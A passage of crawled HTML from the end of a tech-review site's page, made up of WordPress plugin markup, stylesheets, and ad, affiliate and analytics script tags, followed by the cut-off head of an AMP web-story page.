            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality","url":"https:\/\/findwyse.com\/best-microsoft-surface-laptop-studio\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/12\/microsoft-surface-laptop-studio-2-658577473ce4a.webp","width":900,"height":500},"datePublished":"2023-01-22T11:54:06+00:00","dateModified":"2024-02-19T06:39:00+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/best-microsoft-surface-laptop-studio\/"}}</script>
    <script type="13c6c65e1eb551acc6b4592f-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="13c6c65e1eb551acc6b4592f-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="13c6c65e1eb551acc6b4592f-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="13c6c65e1eb551acc6b4592f-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="13c6c65e1eb551acc6b4592f-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="13c6c65e1eb551acc6b4592f-text/javascript"></script>

<script type="13c6c65e1eb551acc6b4592f-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="13c6c65e1eb551acc6b4592f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="13c6c65e1eb551acc6b4592f-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="13c6c65e1eb551acc6b4592f-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/
body_size: 10210
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] 